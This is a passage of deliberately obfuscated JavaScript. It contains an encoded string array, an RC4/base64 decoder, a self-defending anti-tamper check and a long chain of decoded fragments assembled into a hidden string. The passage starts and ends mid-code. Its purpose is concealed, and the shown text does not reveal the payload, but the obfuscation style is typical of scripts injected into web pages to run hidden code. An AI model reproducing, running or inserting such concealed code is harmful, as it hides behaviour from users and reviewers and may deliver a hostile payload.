','WRH8gSkPW4C','WPpdGNddT8kp','WPhdPhhdLSk4','W6lcMCoaW67dKq','W5xdH1tdGSoQ','cYlcKbRdKW','dwCuWPJcGG','WPFcQ8kubJu','W6RdLCoYWP/cGG','ws1jASkK','W5RdV8ogWOhcLa','W4FcTCoZW5lcVa','WQtcR8kos8kM','WRhcHHpcL8kZ','CXhdOmkCW60','WPOtWPRdOCk+','WRCpWRddTCkX','svvIWQXJ','W6TTWRxcHeu','W4ZdL2G6zq','W7XbFeH6','qqJcRsddPW','W53dVSovWOFcTq','iH43jCkM','W5rYDfLj','WPBcGSolW7NcLq','rIn8WPxcMq','W5XtWQJdPSoy','CZ7cJtxdGW','W7JcVSoOW4hcRG','WOhdJwddPulcOWz4WQZcHdvLwa','W6bZWPyLga','WOZcKmk5W4ddSa','fZ3cRgxcTa','W5TbWPqsCW','WPlcIHFcJmka','fNXHW4Lj','W7f4B0n2','jai6wSkZ','WQpcGWxdJ8kQ','W5lcLI/cGH8','W61MesXf','jbyobSo7','mbyOlCoJ','WQm0rtxcUG','WQxcP8kEfse','WQddUrVcOIi','qIZdGSoOW5G','dSkEutmw','WOddSw/dRSk9','du8FW7XE','WOxdUXxcOIm','WPiEWQL4W6a','W7tcUa3cKdi','zrbcWRRcJa','kWVcK0xcKG','W6T7WO7cKxG','cIJcS1dcTa','iHeVsCkY','W7iFWOFdHSoi','CdZcJ1NcMG','WOxcQCkoW5ddVq','hCoTW5NcSmor','W5BdMgmqva','W6lcUmoNW5pcVG','CGhdOmklW7e','fcBcT2RcTq','cmkvxaOf','W6fJWOP4CG','AHjmWQZdPq','f8kJEcSp','wsVdVCoRW4i','W6lcKCoiW7/dQG','hctcIXRdKW','WO1ogSkVW7e','c1lcUSkAW64','ab7cNKNcJG','aSkTsYlcOW','WRZdIvdcRmorW617uujAgSkrW4e','WQ0TWR3dQCk6','W5NcRCoIW4i','qthcMcpdKq','FSkCWOWzjq','W5JcVIRdJCk6','W7jCA1Pv','W4jgWQ4pEa','WPOBWRjNW7e','dxiEW643','W619WQVcNuC','WPvNot9B','FSo3W59GaW','W699WPJdPSoG','CafyDSkr','W49Vew1y','W71eWQy8CG','cca5A8kc','rXPBySkc','WQqttWxcUa','CSo5W5LYdG','WRFcGx/cUCkc','h1RcMmkHW64','W4jrWPpdV8oY','W5RcU8o1oae','i8k5waZcPW','WOacWRldTmkR','W4hcLW/dRcq','xqr7WQJdUW','gqa8emog','W40TWPW3za','fSkircmh','WQBcTxr6CW','W59iv3TZ','vahcMeZdIG','WOhdOvpdM8kV','emoVW4dcS8o8','W4/dQCoaWPJcIW','eJ/cP3BcSW','WPpdKgFdMCk5','WRW7xaJcHW','W5OsWOVdMCop','WR46uHFcGG','FINdI8kqW74','W7PIWQ4pxq','md8xwSkS','rfPfWRTT','WP0ZzH3cGa','eYxcL8kxW4e','wCocW45/cG','WP3cJbVcJSkS','ACojW4bbcq','W7nyexvJ','WQjUWQKCzCk7WPi','umkwWP4wWR0','lX3cQgVcTa','WQVdG1BdMSkf','WRFcSYlcG8kn','W6RdPmoeWRRcGW','W61CWO3dPmoQ','eI/cUwxcQq','EHv0AmkC','WPeIWPVdImkr','a2uNFI8','eLieWP7dVa','gHlcI2pcJq','t18bW4hcOW','W4T5WRVcRvW','W7nRWPNcNeK','W4pcPSoLW6NcPq','FCk4WOC2jW','lqmsm8kw','sctcR3dcHq','W4LOWRddR8oR','WQiztIhcTa','gSkknaZcHq','W4zCDKbu','WO5mjara','kbBcL8k2W5S','i0hcJmk1W5e','bwWiWRxcGa','lhu2WRZcIW','BSo7i8kzhG','hWm0q2S','WR7dI20Arq','W6xcP8oZW7xcTa','bI83qvm','W7JcM8oZW4ZcTG','cr/cJ2dcJa','W6RcR2hdOSkw','WOu6xZpcNq','WPNdHNrYCq','gSkrtbeq','WOC0WPnOW6i','CYFcSYJdOa','wWRdUmkfW7m','EM4UW7/dRa','jmkPqGRcHq','DH5FDCkh','t14mW4RcIa','vuNdSGddGW','sSoFW6zapW','WQJcJCkKw8kt','W4HWWPZcNvW','WRjImCkyW6W','jvGBW5zR','cflcJ8kdW70','W4hcJ8o4W5FcMq','W73dVCoqWQlcPW','W6P7WPVcTLO','y8oEdmkMmW','r8klWRK7lq','WPyPWPddUmkO','WQtcL8kHmGG','xmo5pSoLwG','mwCnWQVcSa','asiOtLm','xYHcWP7dRa','WPlcPmkiW4ldOW','uHHhtmk9','vXzLWRZdOa','mSkgwIZcJW','W7NcN8oAW7/dVW','WP7cLJNcVHi','WOagWRDWW7S','bLiNzaK','hrVcGmkMW5u','WPhcISkfEmkX','WORcVSkgW5ddRa','vZZcIsddNW','D8o/dCkDmW','xLumW5VcIq','emkJwXC7','i2y5W7bH','W4pdRfyKqG','W7r/WPpdUmo1','WRW0qaFcJW','WQldTNT2rG','p8knvr/cUG','W4RcSxfjuW','WRzse8k3W5m','WRtcKgRdTmkc','W7FcLSkRWOBcIq','qd3dV8kmW4G','W7/dN1ddUSoq','W5NcRb/dS8kq','W5vjWP3dOSoJ','sSosW5vddG','WQRcGmk9t8kV','WOavWQXhW6q','z1hcRSkKW5y','eIKloSkq','WP/cSmkpvCkE','WOW6zaRcHW','acxcR8kvW6W','zCo0W5bDpq','vfq0W4ZcLq','WONdVsJcRsG','W6dcPCo7W7xcVa','sCkeWROomq','W7pcQmoSW5tcOG','ft4Shmos','FbzAuCkw','EsbYWOJdUG','bLyRW4vA','W7RcUbZcHZi','WRDVesXN','FrpdTSkmW78','W59kWQaaFa','dueXAsS','W4TdWQFdM8oS','WPdcJmkNW43dVG','eZBcM8kFW4S','W45bWOhcSG','WP7cK8kHWPVcIG','W4CsWPRdSSoq','q1PQWRT/','k8kWCtGa','hK45W4hcPa','W4jXWQmrBW','WP/dI1P1Dq','fSoQW47cTCor','xSoLW5mqeq','WRH4aHXB','W65VWQxdP8ox','WOddQeLYDa','W4NdR8o9WOFcNq','mSoZW7VcO8of','WQKLxWxcTa','WPSwssZcUa','W5WLWPFdSmoo','FqryWQldLa','W6JdLxtdGCo1','WPHNjrvy','wLbBWPTe','W45pWR7cHhu','WPLYmJTc','W6pcQeFdTmkA','kb/cUgJcJW','W51oWPNdLSoQ','nJaKu8kL','fJRdUmk/W4G','WQCVWQFdKCkS','EgfvWOXu','ggRcUSkZW70','WQ5qm8k2W5e','WPxdJY/cTsW','kwuSW5tdQq','WRyFWQpdHCko','tt3dGSk1W4G','WRxcJX/cGSkb','d1OAqWy','usJcG0pcQa','WP7cT8kIW7xdIa','fIOodSon','W7RcUSohW7hdJa','pNNcH8kmW5m','W5pdHNWSqW','WP7dNvvIAa','gSkAtbGp','kwytW5fB','AcFcH3dcGW','W7pdUCkMWOtdPW','W745mbNcPW','WOqOjCk3W6m','WRRdLqqWk2ihrfe7qSo1W48','malcSSk5W7u','wIeLzmo5','W5ZcULDWuq','dNFcISkhW44','zqLmzmk0','rmo8W65Nhq','nualW6Ld','c8khqW/cTa','uSkxWOGvWQq','WQxcLrVcGmkB','WP7dKh3dT8kG','W4lcUc7dOCkS','WOO9WPr+W4a','W5DfwMS','u8k1WQ4cW5W','rZ7cMYNdUW','lqNcLuVcQq','WRrSoSkOW54','WOVdHf/dPCkd','pX4uwSkG','W7xdG8oHWQNcVa','kWW8C2u','tc7cOHtcTG','WOG7yrdcUG','vLbAWOj+','W4xcTCo+W4xcLa','WOddVW7cOHK','WPVcT8kmgYa','bHWCB8kG','WPddOINcOtO','W6m4lXJcTq','kGW+r3m','WOdcTSoPumkj','lgW0WOtdVa','W77cHSolW5ZdQW','gw0wW61f','WPKVWRz/W7W','W4CLWOBdKCor','DSo/lmk/mq','W65ODvzv','W73cR8oHW5pcOa','WP/dVXJcOcu','W5XEz3Hr','v8oMemkipq','hX4xi8kM','WQX5WO5wW74','BaLGWRNdPG','W7GRWORdGmo2','yKlcTmkPW78','DYBcNM/cRq','amo1W5xcO8om','WReWWRnxW5u','W7/cRbRcNZm','W7TLWOSXqq','W6NcM8oxW7xdQG','sbnqsSks','hSo4W5FcO8ox','WP3dNL/dP8kW','eqBcK8knW58','W7RcHtBcOdG','W4aHtG7cQW','fh0jWQxcGG','W5ZdGguSua','ws14WOVdSa','FwiaWOTF','hSoPW4b7pG','WR7dNWaizW','me7cGmkxW7G','dtJcS3VcSa','cCkQuZmq','d24zWRBcKa','WOxcIqxcRCkx','W4BcQc7dNmk6','ere4iCkF','scpcHM3cPG','fgyMqcW','pGyuomoW','cIFcTCkgW5O','g8oRW5/cNCoU','W7LWWQ3dO8og','WRONAa/cJG','W51cWQKeCq','CahdH8koW6K','W5JcSdddRSk6','ttreWO7dTa','pYlcM1hcVW','qfXvWRHW','W6/cHmoCW7JdVa','e28WWQhcNq','sgXzWRqi','W47cTCotW5dcRq','c8kstbJcMG','WP4YWQddOmkv','pcGKdCkP','W4BcQJlcLqy','W7K5WRldV8oQ','fSoaW4dcPmo0','ghBcI8khW6m','dqa4Dmkn','FuGsW5ZcRG','dJlcQNtcIG','tmkbWPOwWRW','yr3dSmkcW4W'];function _0x3909200d(a,b){a=a-0x155;var c=_0x3909200c[a];if(_0x3909200d['NGAQuF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3909200d['NJAIgR']=h,_0x3909200d['SUhqlr']={},_0x3909200d['NGAQuF']=!![];}var e=_0x3909200c[0x0],f=a+e,g=_0x3909200d['SUhqlr'][f];if(g===undefined){if(_0x3909200d['NJKWZW']===undefined){var i=function(j){this['BSwDHD']=j,this['Elfvip']=[0x1,0x0,0x0],this['SlrtMg']=function(){return'newState';},this['fwPqtr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tDCOzb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KtkKsz']=function(){var j=new RegExp(this['fwPqtr']+this['tDCOzb']),k=j['test'](this['SlrtMg']['toString']())?--this['Elfvip'][0x1]:--this['Elfvip'][0x0];return this['TPSulF'](k);},i['prototype']['TPSulF']=function(j){if(!Boolean(~j))return j;return this['UPmIOu'](this['BSwDHD']);},i['prototype']['UPmIOu']=function(j){for(var k=0x0,l=this['Elfvip']['length'];k<l;k++){this['Elfvip']['push'](Math['round'](Math['random']())),l=this['Elfvip']['length'];}return j(this['Elfvip'][0x0]);},new i(_0x3909200d)['KtkKsz'](),_0x3909200d['NJKWZW']=!![];}c=_0x3909200d['NJAIgR'](c,b),_0x3909200d['SUhqlr'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x3909200d;while(!![]){try{var c=-parseInt(W(0x455,'8!CS'))+parseInt(W(0x883,'RIdW'))+-parseInt(W(0x472,'x3eS'))+parseInt(W(0x4c2,'H]AC'))*parseInt(W(0x1cd,'I@Xg'))+-parseInt(W(0x895,'gG4#'))*-parseInt(W(0x73a,'Z%vY'))+parseInt(W(0x550,'gR6f'))*parseInt(W(0x2ec,'$Vr$'))+parseInt(W(0x257,'QL!t'))*-parseInt(W(0x8d9,'x[qv'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3909200c,0xee931),!function(){var X=_0x3909200d,c={};c[X(0x51c,'Izdf')]=function(B,H){return B<H;},c[X(0x1d9,'5v56')]=function(B,H){return B!==H;},c[X(0x8c8,'WmsH')]=function(B,H){return B===H;},c[X(0x756,'#$22')]=function(B,H){return B+H;},c[X(0x309,'Z%vY')]=function(B,H){return B*H;},c[X(0x978,'5v56')]=function(B,H){return B-H;},c[X(0x7a2,'z4%)')]=function(B,H){return B+H;},c[X(0x1fa,'Z%vY')]=function(B,H){return B===H;},c[X(0x473,'5v56')]=function(B,H){return B-H;},c[X(0x5de,'Mj(w')]=function(B,H){return B===H;},c[X(0x588,'Z%vY')]=function(B,H,I,J,K,M,O,P,T,U,V){return B(H,I,J,K,M,O,P,T,U,V);},c[X(0x93c,'WmsH')]=function(B,H){return B||H;},c[X(0x305,'cFVR')]=function(B,H){return B(H);},c[X(0x53e,'bzps')]=function(B){return B();},c[X(0x16a,'$Vr$')]=function(B,H,I,J,K,M,O,P){return B(H,I,J,K,M,O,P);},c[X(0x9ab,'aG8A')]=function(B,H){return B!==H;},c[X(0x329,'f)&@')]=function(B,H){return B!==H;},c[X(0x205,'6R]H')]=function(B,H){return B!==H;},c[X(0x37a,'xpr$')]=function(B,H){return B!==H;},c[X(0x401,'f)&@')]=function(B,H){return B!==H;},c[X(0x655,'8@bo')]=function(B,H,I,J,K,M,O){return B(H,I,J,K,M,O);},c[X(0x584,'bzps')]=function(B){return B();},c[X(0x5dd,'fQL7')]=function(B,H){return B(H);},c[X(0x19a,'gR6f')]=function(B,H,I,J,K){return B(H,I,J,K);},c[X(0x20f,'aJ*&')]=X(0x2bc,'IkQV')+X(0x5dc,'gR6f')+X(0x45b,'Gx*B')+X(0x270,'([!C')+X(0x62f,'*8jY')+X(0x967,'iao3')+X(0x170,'e[GS')+X(0x4e0,'Gx*B')+X(0x15d,'aJ*&')+X(0x792,'(CRx')+X(0x2c1,'Iem1')+X(0x668,'z4%)')+X(0x7ca,'9lEp')+X(0x249,'wI9&')+X(0x61b,'laGl')+X(0x98c,'l2^j')+X(0x6ae,'l2^j')+X(0x2dc,'i3qE')+X(0x3e3,'QL!t')+X(0x971,'5v56')+X(0x77c,'Yy)K')+X(0x8f9,'l2^j')+X(0x2a6,'LE(t')+X(0x4cd,'f)&@')+X(0x4f1,'IkQV')+X(0x47d,'luuA')+X(0x2be,'xpr$')+X(0x8e1,'luuA')+X(0x553,'QL!t')+X(0x8fb,'5v56')+X(0x418,'bzps')+X(0x67b,'Iem1')+X(0x1d7,'9lEp')+X(0x220,'([!C')+X(0x78e,'gG4#')+X(0x4c8,'([!C')+X(0x9a6,'6R]H')+X(0x289,'(CRx')+X(0x6c1,'f)&@')+X(0x604,'n(m6')+X(0x40c,'Gx*B')+X(0x8ea,'gG4#')+X(0x9a5,'gR6f')+X(0x6d1,'n(m6')+X(0x7bf,'wCU[')+X(0x6b5,'(CRx')+X(0x975,'laGl')+X(0x994,'IkQV')+X(0x3aa,'INRh')+X(0x481,'([!C')+X(0x5bd,'gR6f')+X(0x8f7,'QL!t')+X(0x8b9,'z4%)')+X(0x571,'i3qE')+X(0x6df,'Iem1')+X(0x1a2,'9lEp')+X(0x41d,'RIdW')+X(0x1c6,'laGl')+X(0x5f0,'bvKr')+X(0x9a9,'Gx*B')+X(0x218,'(CRx')+X(0x2ad,'xpr$')+X(0x7ec,'RIdW')+X(0x97c,'Gx*B')+X(0x39d,'Iem1')+X(0x9ad,'9*![')+X(0x60f,'e[GS')+X(0x32c,'SjfH')+X(0x966,'z4%)')+X(0x40b,'Yy)K')+X(0x461,'WmsH')+X(0x226,'^TBx')+X(0x965,'RIdW')+X(0x2d3,'RIdW')+X(0x6ad,'QL!t')+X(0x835,'([!C')+X(0x707,'e[GS')+X(0x87b,'iao3')+X(0x264,'8!CS')+X(0x656,'8!CS')+X(0x8e5,'aG8A')+X(0x337,'^TBx')+X(0x80a,'n(m6')+X(0x433,'z4%)')+X(0x724,'8!CS')+X(0x80f,'^TBx')+X(0x2c9,'#$22')+X(0x333,'wCU[')+X(0x528,'abh^')+X(0x908,'i3qE')+X(0x185,'Mj(w')+X(0x600,'n(m6')+X(0x3f8,'9lEp')+X(0x6f5,'Gx*B')+X(0x568,'Iem1')+X(0x64d,'bzps')+X(0x538,'H]AC')+X(0x375,'wCU[')+X(0x496,'I@Xg')+X(0x1e7,'iao3')+X(0x5f4,'$Vr$')+X(0x17e,'wCU[')+X(0x688,'gG4#')+X(0x5e9,'x[qv')+X(0x99b,'abh^')+X(0x7c8,'aJ*&')+X(0x5d5,'INRh')+X(0x937,'abh^')+X(0x739,'cFVR')+X(0x196,'Mj(w')+X(0x193,'I@Xg')+X(0x4b3,'gR6f')+X(0x446,'*8jY')+X(0x37f,'Yy)K')+X(0x9a7,'wCU[')+X(0x303,'SjfH')+X(0x6a7,'laGl')+X(0x6b6,'abh^')+X(0x806,'Mj(w')+X(0x45e,'Yy)K')+X(0x15a,'9*![')+X(0x366,'Iem1')+X(0x3a6,'wI9&')+X(0x190,'I@Xg')+X(0x4f8,'xpr$')+X(0x393,'(CRx')+X(0x245,'Mj(w')+X(0x421,'^TBx')+X(0x4fa,'5v56')+X(0x4d6,'INRh')+X(0x6a5,'I@Xg')+X(0x3ef,'Izdf')+X(0x197,'9*![')+X(0x957,'n(m6')+X(0x5ab,'RIdW')+X(0x456,'WmsH')+X(0x93a,'cFVR')+X(0x326,'^TBx')+X(0x54c,'z4%)')+X(0x417,'([!C')+X(0x172,'8!CS')+X(0x5ff,'abh^')+X(0x98b,'cFVR')+X(0x573,'f)&@')+X(0x955,'luuA')+X(0x7a6,'aJ*&')+X(0x1fe,'bzps')+X(0x2c5,'aJ*&')+X(0x4c6,'(CRx')+X(0x39e,'*8jY')+X(0x1ac,'xpr$')+X(0x733,'INRh')+X(0x273,'([!C')+X(0x82c,'(CRx')+X(0x591,'aJ*&')+X(0x6d0,'([!C')+X(0x8dc,'8!CS')+X(0x749,'fQL7')+X(0x77f,'([!C')+X(0x639,'(CRx')+X(0x804,'n(m6')+X(0x913,'#$22')+X(0x94a,'fQL7')+X(0x66a,'x[qv')+X(0x4e5,'f)&@')+X(0x6ce,'IkQV')+X(0x54f,'IkQV')+X(0x785,'cFVR')+X(0x5b4,'Yy)K')+X(0x351,'x3eS')+X(0x434,'9lEp')+X(0x998,'laGl')+X(0x6fb,'n(m6')+X(0x84a,'#$22')+X(0x4d8,'n(m6')+X(0x364,'#$22')+X(0x750,'Mj(w')+X(0x4a0,'laGl')+X(0x18e,'I@Xg')+X(0x36f,'LE(t')+X(0x675,'z4%)')+X(0x20b,'laGl')+X(0x875,'l2^j')+X(0x2d2,'9*![')+X(0x4a8,'6R]H')+X(0x5d1,'9*![')+X(0x2aa,'9*![')+X(0x3f1,'gR6f')+X(0x410,'^TBx')+X(0x513,'8@bo')+X(0x6bf,'wCU[')+X(0x402,'x[qv')+X(0x75c,'xpr$')+X(0x576,'9lEp')+X(0x710,'wCU[')+X(0x4ed,'xpr$')+X(0x521,'e[GS')+X(0x73b,'n(m6')+X(0x1ca,'LE(t')+X(0x57e,'^TBx')+(X(0x958,'5v56')+X(0x892,'aG8A')+X(0x8d4,'x[qv')+X(0x7e0,'SjfH')+X(0x16d,'LE(t')+X(0x1cb,'I@Xg')+X(0x4fb,'luuA')+X(0x8a7,'e[GS')+X(0x420,'H]AC')+X(0x230,'Gx*B')+X(0x169,'6R]H')+X(0x202,'l2^j')+X(0x46a,'fQL7')+X(0x89d,'9lEp')+X(0x970,'laGl')+X(0x381,'x3eS')+X(0x963,'I@Xg')+X(0x69d,'Z%vY')+X(0x811,'laGl')+X(0x5d6,'H]AC')+X(0x5c0,'Z%vY')+X(0x33d,'aG8A')+X(0x4af,'wCU[')+X(0x1ad,'abh^')+X(0x465,'l2^j')+X(0x5ef,'RIdW')+X(0x68d,'SjfH')+X(0x8c9,'l2^j')+X(0x3e9,'^TBx')+X(0x698,'Yy)K')+X(0x17d,'6R]H')+X(0x56c,'bzps')+X(0x383,'wI9&')+X(0x622,'aG8A')+X(0x731,'#$22')+X(0x88a,'abh^')+X(0x747,'e[GS')+X(0x803,'Iem1')+X(0x65a,'9lEp')+X(0x6e8,'Yy)K')+X(0x34d,'INRh')+X(0x1bf,'xpr$')+X(0x5fa,'LE(t')+X(0x5f9,'H]AC')+X(0x369,'5v56')+X(0x560,'INRh')+X(0x325,'z4%)')+X(0x344,'$Vr$')+X(0x4a3,'Izdf')+X(0x3ea,'luuA')+X(0x87a,'IkQV')+X(0x1c7,'cFVR')+X(0x1bc,'(CRx')+X(0x458,'gG4#')+X(0x3fe,'iao3')+X(0x382,'Z%vY')+X(0x8ce,'IkQV')+X(0x8a4,'Mj(w')+X(0x6b8,'*8jY')+X(0x541,'#$22')+X(0x306,'bzps')+X(0x233,'aG8A')+X(0x91f,'IkQV')+X(0x781,'H]AC')+X(0x4ab,'9lEp')+X(0x7f2,'e[GS')+X(0x54e,'9*![')+X(0x27d,'QL!t')+X(0x644,'8!CS')+X(0x1be,'INRh')+X(0x84d,'(CRx')+X(0x935,'^TBx')+X(0x8d1,'9*![')+X(0x706,'#$22')+X(0x1cc,'^TBx')+X(0x179,'Iem1')+X(0x507,'bzps')+X(0x738,'(CRx')+X(0x1d5,'9*![')+X(0x849,'aG8A')+X(0x7ff,'LE(t')+X(0x3ec,'gR6f')+X(0x772,'LE(t')+X(0x92d,'wI9&')+X(0x50d,'Z%vY')+X(0x251,'8@bo')+X(0x38c,'x[qv')+X(0x633,'H]AC')+X(0x657,'LE(t')+X(0x7a9,'luuA')+X(0x35a,'l2^j')+X(0x75a,'6R]H')+X(0x5ea,'f)&@')+X(0x45c,'cFVR')+X(0x619,'WmsH')+X(0x1a6,'e[GS')+X(0x6b0,'bzps')+X(0x764,'*8jY')+X(0x81d,'Gx*B')+X(0x91a,'9*![')+X(0x651,'([!C')+X(0x1bd,'z4%)')+X(0x1b8,'cFVR')+X(0x88e,'9*![')+X(0x917,'gG4#')+X(0x6cb,'$Vr$')+X(0x20e,'f)&@')+X(0x3cf,'Z%vY')+X(0x5b6,'cFVR')+X(0x728,'bvKr')+X(0x7a1,'8!CS')+X(0x56d,'x[qv')+X(0x2f8,'WmsH')+X(0x52a,'f)&@')+X(0x32d,'luuA')+X(0x71e,'wCU[')+X(0x2f6,'i3qE')+X(0x615,'e[GS')+X(0x56b,'^TBx')+X(0x8ca,'wI9&')+X(0x5c1,'6R]H')+X(0x426,'Iem1')+X(0x649,'Gx*B')+X(0x6be,'wCU[')+X(0x2da,'i3qE')+X(0x645,'x3eS')+X(0x69e,'cFVR')+X(0x5a3,'n(m6')+X(0x284,'laGl')+X(0x7c9,'INRh')+X(0x82a,'bzps')+X(0x7cd,'gR6f')+X(0x184,'$Vr$')+X(0x4b1,'Yy)K')+X(0x2d7,'H]AC')+X(0x79e,'xpr$')+X(0x4bf,'laGl')+X(0x352,'I@Xg')+X(0x4db,'INRh')+X(0x98a,'cFVR')+X(0x985,'INRh')+X(0x9a3,'l2^j')+X(0x4b5,'RIdW')+X(0x60d,'I@Xg')+X(0x614,'([!C')+X(0x536,'wCU[')+X(0x54d,'LE(t')+X(0x5cd,'8!CS')+X(0x7f5,'9*![')+X(0x8c2,'I@Xg')+X(0x912,'INRh')+X(0x83c,'WmsH')+X(0x6d6,'^TBx')+X(0x659,'#$22')+X(0x805,'l2^j')+X(0x95c,'cFVR')+X(0x581,'Iem1')+X(0x4bb,'I@Xg')+X(0x29e,'luuA')+X(0x355,'RIdW')+X(0x4c5,'wCU[')+X(0x4b0,'H]AC')+X(0x27c,'8!CS')+X(0x59e,'aJ*&')+X(0x1b4,'l2^j')+X(0x6f1,'(CRx')+X(0x681,'fQL7')+X(0x527,'Z%vY')+X(0x3bd,'luuA')+X(0x8d7,'abh^')+X(0x6a2,'SjfH')+X(0x3a8,'8@bo')+X(0x87e,'H]AC')+X(0x354,'aJ*&')+X(0x48c,'5v56')+X(0x48e,'8!CS')+X(0x31e,'x3eS')+X(0x713,'Z%vY')+X(0x19e,'luuA')+X(0x75d,'LE(t')+X(0x70b,'$Vr$')+X(0x64e,'(CRx')+X(0x9be,'aJ*&')+X(0x6a1,'(CRx')+X(0x901,'luuA')+X(0x5a0,'aG8A')+X(0x9b8,'H]AC')+X(0x463,'x[qv')+X(0x1c5,'8@bo')+X(0x6de,'INRh')+X(0x65c,'wI9&')+X(0x1d3,'laGl')+X(0x67a,'e[GS')+X(0x7e1,'INRh')+X(0x277,'H]AC')+X(0x24f,'x[qv')+X(0x215,'Iem1')+X(0x722,'#$22')+X(0x730,'$Vr$')+X(0x83d,'RIdW'))+(X(0x224,'iao3')+X(0x535,'WmsH')+X(0x4ee,'laGl')+X(0x7a7,'8!CS')+X(0x952,'Yy)K')+X(0x54a,'i3qE')+X(0x60b,'luuA')+X(0x914,'Iem1')+X(0x6ee,'LE(t')+X(0x80b,'INRh')+X(0x919,'e[GS')+X(0x2f5,'z4%)')+X(0x8ee,'8@bo')+X(0x672,'#$22')+X(0x3d7,'laGl')+X(0x397,'Mj(w')+X(0x1b2,'*8jY')+X(0x367,'IkQV')+X(0x267,'RIdW')+X(0x634,'5v56')+X(0x65f,'*8jY')+X(0x84c,'Iem1')+X(0x191,'LE(t')+X(0x3fa,'RIdW')+X(0x32b,'#$22')+X(0x3cb,'bzps')+X(0x51a,'cFVR')+X(0x22c,'aJ*&')+X(0x3a2,'abh^')+X(0x905,'Yy)K')+X(0x3c3,'aJ*&')+X(0x80d,'abh^')+X(0x3fb,'luuA')+X(0x2e0,'*8jY')+X(0x601,'*8jY')+X(0x753,'cFVR')+X(0x8cb,'e[GS')+X(0x4fc,'INRh')+X(0x254,'^TBx')+X(0x3d6,'i3qE')+X(0x4cc,'Z%vY')+X(0x549,'x3eS')+X(0x658,'([!C')+X(0x5ae,'SjfH')+X(0x6bd,'Iem1')+X(0x502,'x[qv')+X(0x42a,'cFVR')+X(0x438,'n(m6')+X(0x7f0,'gR6f')+X(0x48a,'gR6f')+X(0x423,'QL!t')+X(0x987,'n(m6')+X(0x3d2,'I@Xg')+X(0x3ba,'xpr$')+X(0x63d,'xpr$')+X(0x234,'Mj(w')+X(0x30e,'e[GS')+X(0x3e2,'Yy)K')+X(0x4ba,'8@bo')+X(0x42b,'WmsH')+X(0x7f7,'*8jY')+X(0x761,'LE(t')+X(0x3c6,'aJ*&')+X(0x520,'([!C')+X(0x3a5,'H]AC')+X(0x8cd,'luuA')+X(0x7a3,'wCU[')+X(0x911,'wCU[')+X(0x4d7,'luuA')+X(0x445,'9lEp')+X(0x4cf,'abh^')+X(0x902,'bvKr')+X(0x24e,'Izdf')+X(0x794,'*8jY')+X(0x403,'cFVR')+X(0x3c7,'f)&@')+X(0x691,'x[qv')+X(0x831,'f)&@')+X(0x3e0,'Izdf')+X(0x858,'Izdf')+X(0x5cc,'8!CS')+X(0x5fe,'bvKr')+X(0x7b5,'IkQV')+X(0x716,'5v56')+X(0x167,'5v56')+X(0x8c4,'x3eS')+X(0x81e,'6R]H')+X(0x63f,'([!C')+X(0x910,'WmsH')+X(0x229,'abh^')+X(0x6bb,'8@bo')+X(0x44d,'cFVR')+X(0x5c2,'9lEp')+X(0x85c,'l2^j')+X(0x15f,'Iem1')+X(0x1c2,'x[qv')+X(0x76e,'fQL7')+X(0x4e4,'SjfH')+X(0x4f4,'RIdW')+X(0x868,'5v56')+X(0x8a0,'aG8A')+X(0x611,'INRh')+X(0x90a,'l2^j')+X(0x71b,'INRh')+X(0x53c,'SjfH')+X(0x2a0,'i3qE')+X(0x3a3,'INRh')+X(0x319,'9*![')+X(0x5b1,'$Vr$')+X(0x3ac,'Iem1')+X(0x5ac,'iao3')+X(0x735,'(CRx')+X(0x798,'xpr$')+X(0x6fc,'n(m6')+X(0x97e,'gG4#')+X(0x1fd,'Iem1')+X(0x4c3,'Iem1')+X(0x392,'RIdW')+X(0x9bc,'IkQV')+X(0x484,'8@bo')+X(0x1b7,'Yy)K')+X(0x2f2,'aG8A')+X(0x363,'aJ*&')+X(0x216,'6R]H')+X(0x358,'iao3')+X(0x23e,'WmsH')+X(0x252,'z4%)')+X(0x431,'i3qE')+X(0x1f6,'cFVR')+X(0x174,'SjfH')+X(0x58a,'bvKr')+X(0x6a8,'wI9&')+X(0x4f9,'Iem1')+X(0x301,'laGl')+X(0x8b5,'Izdf')+X(0x506,'Izdf')+X(0x377,'e[GS')+X(0x55b,'SjfH')+X(0x4dd,'([!C')+X(0x51b,'cFVR')+X(0x900,'laGl')+X(0x43a,'(CRx')+X(0x79a,'Yy)K')+X(0x52b,'bzps')+X(0x94e,'INRh')+X(0x158,'bzps')+X(0x53d,'I@Xg')+X(0x331,'Mj(w')+X(0x290,'Yy)K')+X(0x2f9,'laGl')+X(0x56e,'INRh')+X(0x75b,'fQL7')+X(0x555,'aG8A')+X(0x743,'wCU[')+X(0x282,'z4%)')+X(0x84f,'aG8A')+X(0x757,'5v56')+X(0x68e,'Yy)K')+X(0x678,'abh^')+X(0x269,'abh^')+X(0x46c,'#$22')+X(0x5f5,'^TBx')+X(0x4c9,'wI9&')+X(0x21a,'(CRx')+X(0x857,'IkQV')+X(0x17c,'fQL7')+X(0x531,'([!C')+X(0x23d,'(CRx')+X(0x586,'wCU[')+X(0x647,'8@bo')+X(0x976,'gR6f')+X(0x1b6,'LE(t')+X(0x50a,'Mj(w')+X(0x3f2,'fQL7')+X(0x206,'SjfH')+X(0x3c0,'SjfH')+X(0x3ed,'x[qv')+X(0x8f4,'^TBx')+X(0x993,'6R]H')+X(0x947,'#$22')+X(0x293,'laGl')+X(0x5cf,'gR6f')+X(0x5c6,'